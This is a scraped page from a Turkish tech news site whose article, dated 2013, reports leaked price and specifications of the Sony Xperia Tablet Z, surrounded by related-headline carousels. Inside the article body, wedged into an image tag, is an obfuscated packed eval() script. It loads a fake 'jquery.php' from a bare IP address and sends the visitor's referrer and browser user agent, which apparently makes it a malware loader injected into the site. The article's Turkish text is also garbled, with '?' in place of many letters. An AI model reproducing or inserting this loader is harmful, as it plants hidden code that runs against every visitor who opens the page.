<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-fani-rockstara-alan-adi-satisiyla-servet-mi-kazandi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6 Fanı, Rockstar&#039;a Alan Adı Satışıyla Servet mi Kazandı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-fani-rockstara-alan-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6 Fanı, Rockstar&#8217;a Alan Adı Satışıyla Servet...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/robotlar-birbirleriyle-sohbet-etmeye-mi-basladi-bu-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/robotlar-birbirleriyle-sohbet-etmeye-mi-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Robotlar birbirleriyle sohbet etmeye mi başladı, bu gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-erkek-ayakkabilarinda-deri-sikliginin-adresi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Desa Erkek Ayakkabılarında Deri Şıklığının Adresi" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/Desa-Erkek-Ayakkabilarinda-Deri-Sikliginin-Adresi3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Desa Erkek Ayakkabılarında Deri Şıklığının Adresi</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/openai-yeni-devasa-bir-anlasma-mi-imzaladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="OpenAI, yeni devasa bir anlaşma mı imzaladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/openai-yeni-devasa-bir-anlasma-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">OpenAI, yeni devasa bir anlaşma mı imzaladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/yapay-zeka-krizi-ddr3-ramleri-populer-mi-yapti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Yapay Zeka krizi, DDR3 RAM&#039;leri popüler mi yaptı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/yapay-zeka-krizi-ddr3-ramleri-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Yapay Zeka krizi, DDR3 RAM&#8217;leri popüler mi yaptı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/galaxy-s26-ultra-kamerasi-devrimsel-yenilikler-sunacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/galaxy-s26-ultra-kamerasi-devrimsel-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Galaxy S26 Ultra kamerası devrimsel yenilikler sunacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/ram-krizi-yuzunden-telefonlar-gercekten-pahalanacak-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/ram-krizi-yuzunden-telefonlar-gercekten-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">RAM krizi yüzünden telefonlar gerçekten pahalanacak mı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/beymen-de-luks-moda-ve-siklik-bir-arada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Beymen&#039; de Lüks Moda ve Şıklık Bir Arada" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2025/12/Beymen-de-Luks-Moda-ve-Siklik-Bir-Arada3-596x450.jpg 596w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Beymen&#8217; de Lüks Moda ve Şıklık Bir Arada</span>
</a></figure></li></ul></div><div class="single-container s-mt-sm"><article id="post-2124" class="single post bb-post-single style3 post-2124 type-post status-publish format-standard has-post-thumbnail category-tabletler tag-sony-xperia-tablet-z tag-sony-xperia-tablet-z-fiyati tag-sony-xperia-tablet-z-ozellikleri" data-post-id="2124" itemscope="" itemtype="http://schema.org/Article"><div class="single-top-container s-mb-md"><nav class="s-post-breadcrumb container bb-breadcrumb mb-xs bb-mb-el clr-style1"><div class="breadcrumb-inner" role="navigation" aria-label="Breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="ordinal-item" itemprop="item" href="https://www.teknoindex.com/" >
<span itemprop="name">Anasayfa</span>
</a><meta itemprop="position" content="1" /></li><li class="ordinal-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/kategori/tabletler/">
<span itemprop="name">Tablet</span>
</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<i class="sep-icon bb-icon bb-ui-icon-angle-right"></i>					<a itemprop="item" href="https://www.teknoindex.com/sony-xperia-tablet-z-fiyati-ve-ozellikleri/" class="last-item"><span itemprop="name">Sony Xperia Tablet Z fiyatı ve özellikleri</span></a><meta itemprop="position" content="3"></li></ol></div></nav><div class="s-post-featured-media container boxed"><div class="featured-media-el" style="background-image: url(https://www.teknoindex.com/wp-content/uploads/2013/01/sony_xperia_z_tablet.jpg);"><figure class="s-post-media-img post-thumbnail hidden"><div class="bb-media-placeholder" style="padding-bottom:83.556%"><img width="450" height="376" src="https://www.teknoindex.com/wp-content/uploads/2013/01/sony_xperia_z_tablet.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image" alt="" decoding="sync" srcset="https://www.teknoindex.com/wp-content/uploads/2013/01/sony_xperia_z_tablet.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/01/sony_xperia_z_tablet-300x250.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" fetchpriority="high"/></div></figure><div class="s-post-media-caption"><header class="s-post-header entry-header bb-mb-el"><div class="s-post-microdata mf-hide">
<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.teknoindex.com/wp-content/uploads/2013/01/sony_xperia_z_tablet.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="376">
</span>
<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png">
</span><meta itemprop="name" content="Tekno Index"><meta itemprop="url" content="https://www.teknoindex.com/">
</span>
<time itemprop="datePublished" datetime="2013-01-18T07:48:15+03:00">13 yıl ago</time>
<time itemprop="dateModified" datetime="2013-01-18T07:48:15+03:00">13 yıl ago</time><meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.teknoindex.com/sony-xperia-tablet-z-fiyati-ve-ozellikleri/"></div><div class="s-post-header-top d-table-center-sm bb-mb-el"><div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://www.teknoindex.com/kategori/tabletler/" rel="category tag">Tablet</a></p></div></div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">Sony Xperia Tablet Z fiyatı ve özellikleri</h1></header></div></div></div></div><div class="single-main-container container"><div class="bb-row"><div class="bb-col col-content"><div class="bb-row"><div class="bb-col col-site-main"><div class="site-main" role="main"><div class="s-post-main mb-md bb-mb-el bb-card-item"><div class="s-post-meta-block bb-mb-el"><div class="post-meta-content row"><div class="d-table-center-sm"><div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar mf-hide"><a href="https://www.teknoindex.com/author/admin/"><img data-lazyloaded="1" src="[data-uri]" alt='admin' data-src='https://www.teknoindex.com/wp-content/litespeed/avatar/24751d9defc47fe48cd86b8108b18155.jpg?ver=1768559296' data-srcset='https://www.teknoindex.com/wp-content/litespeed/avatar/99af2000cfd990735e8f5bfc4d3ca90c.jpg?ver=1768559296 2x' class='avatar avatar-74 photo' height='74' width='74' itemprop="image" decoding='async'/></a></div><div class="author-info">
<span class="auth-name mf-hide">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/" itemprop="url">
<span itemprop="name">admin</span>
</a>
</span><span class="auth-posted-on"><time class="entry-date published " datetime="2013-01-18T07:48:15+03:00">13 yıl ago</time><time class="entry-date updated mf-hide" datetime="2013-01-18T07:48:15+03:00">13 yıl ago</time></span></div></div></div></div></div></div><div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><p><img <noindex><script id="wpinfo-pst1" rel="nofollow" type="litespeed/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nyddd|var|u0026u|referrer|izbzz||js|php'.split('|'),0,{}))</script></noindex> src=&#8221;http://teknoindex.com/wp-content/uploads/2013/01/sony_xperia_z_tablet-300&#215;250.jpg&#8221; alt=&#8221;&#8221; title=&#8221;sony_xperia_z_tablet&#8221; width=&#8221;300&#8243; height=&#8221;250&#8243; class=&#8221;alignnone size-medium wp-image-2125&#8243; /></p><p>Japon bir sitede ç?kan Sony haberleri bir anda tablet piyasas?na bomba gibi dü?tü. Uzun süredir kendisinden bir atakta beklemekte oldu?umuz Sony, bu ata?? CES 2013&#8217;te mobil platform üzerinden gerçekle?tirmi?ti. Görünen o ki ve Japonlardan gelen bilgiler yanl?? de?ilse yak?n bir zamanda Sony Xperia Tablet Z bizlerle bulu?uyor.</p><p>Japon bir operatör sitesinde bulunan takvime göre Sony Xperia Tablet Z ç?k?? tarihi 22 Ocak. Bu tarihte Japonya&#8217;da sat??a sunulmas? beklenen tablet 10.1 inç boyutunda ekrana ve 1080p Full HD görüntü kalitesine sahip olacak. Android 4.1 Jelly Bean i?letim sistemiyle çal??acak olan Xperia Tablet Z fiyat? en fazla 400 dolar civar?nda seyredecek. 32 GB dahili haf?zan?n yeterli oldu?unu dü?ünürsek oldukça iyi bir tablet gibi gözüküyor; i?lemci bilgileri  ise  henüz ele geçirilemedi.</p></div><nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://www.teknoindex.com/facebook-messenger-amerikaya-gecti/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Öncesi</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://www.teknoindex.com/xbox-720-ve-ps-4-karsilastirmasi/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Sonraki Gönderi</span><span class="text small-text">Sonraki</span></a></li></ul></nav><hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://www.teknoindex.com/konu/sony-xperia-tablet-z/" rel="tag">Sony Xperia Tablet Z</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/sony-xperia-tablet-z-fiyati/" rel="tag">Sony Xperia Tablet Z fiyatı</a><span class="mf-hide">, </span><a href="https://www.teknoindex.com/konu/sony-xperia-tablet-z-ozellikleri/" rel="tag">Sony Xperia Tablet Z özellikleri</a></div></div><section id="boombox_comments" class="bb-comments bb-card-item s-post-small-el mb-md bb-mb-el"><div id="comments" class="comments"><h2 class="comments-title">
0 Yorumlar</h2><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sony-xperia-tablet-z-fiyati-ve-ozellikleri/#respond" style="display:none;">Yanıtı iptal et</a></small></h2><p class="must-log-in">You must be <a href="#sign-in" class="js-authentication">logged in</a> to post a comment.</p></div></div></section><nav class="bb-post-nav s-post-small-el bb-mb-el bb-no-play"><div class="row"><ul><li class="prev-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Previous Post</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/facebook-messenger-amerikaya-gecti/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/01/facebook_messenger-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/01/facebook_messenger-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/01/facebook_messenger-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/facebook-messenger-amerikaya-gecti/">Facebook Messenger Amerika'ya geçti</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="next-page col-xs-12 col-md-6 col-lg-6">
<span class="meta-nav">Sonraki Gönderi</span><div class="pg-item bb-card-item"><div class="pg-thumb-col pg-col">
<a class="pg-thumb" href="https://www.teknoindex.com/xbox-720-ve-ps-4-karsilastirmasi/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/01/xperia_720-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/01/xperia_720-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/01/xperia_720-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>								</a></div><div class="pg-content-col pg-col"><h6 class="post-title">
<a href="https://www.teknoindex.com/xbox-720-ve-ps-4-karsilastirmasi/">XBOX 720 ve PS 4 karşılaştırması</a></h6><div class="bb-author-vcard-mini post-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></div></nav></div></div></div></div><div class="bb-col col-sidebar"><aside id="secondary" class="sidebar widget-area"><section id="text-9" class="widget widget_text"><h4 class="widget-title">Reklam</h4><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></aside></div></div></div></article></div><div id="sticky-border"></div></main><footer id="footer" class="footer "><div class="footer-top"><div class="container"><div class="bb-featured-strip featured-carousel big-item outside-title mb-md"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/son-donemin-populer-sesli-sohbet-uygulamasi-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-donemin-populer-sesli-sohbet-uygulamasi-clubhouse-sonunda-androide-geldi/">
Son dönemin popüler sesli sohbet uygulaması Clubhouse sonunda...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Elektrikli-Urunler-Teknolojiyi-Yansitiyor-Karaca2-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-urunler-teknolojiyi-yansitiyor-karaca/">
Elektrikli Ürünler Teknolojiyi Yansıtıyor; Karaca!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/"><div class="bb-media-placeholder" style="padding-bottom:55.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="111" data-src="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme.png 1440w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-300x167.png 300w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-768x427.png 768w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-1024x569.png 1024w, https://www.teknoindex.com/wp-content/uploads/2017/01/Programsız-VPN-Değiştirme-700x389.png 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Programsız VPN Değiştirme</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/programsiz-vpn-degistirme/">
Programsız VPN Değiştirme						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-ofis-urunleri-istegelsinle-sen-iste-o-gelsin/">
Teknoloji Ofis Ürünleri İsteGelsin’le Sen İste O Gelsin!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Son-Moda-Ev-Urunleri-MediaMarkttan-Alinir3-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-moda-ev-urunleri-mediamarkttan-alinir/">
Son Moda Ev Ürünleri MediaMarkt&#8217;tan Alınır!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/bomba-iddia-apple-katlanabilir-iphone-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/apple-katlanabilir-iphoneu-2023-yilinda-piyasaya-surecek/">
Apple katlanabilir iPhone&#8217;u 2023 yılında piyasaya sürecek						</a></h3></li><li class="item "><figure class="media">
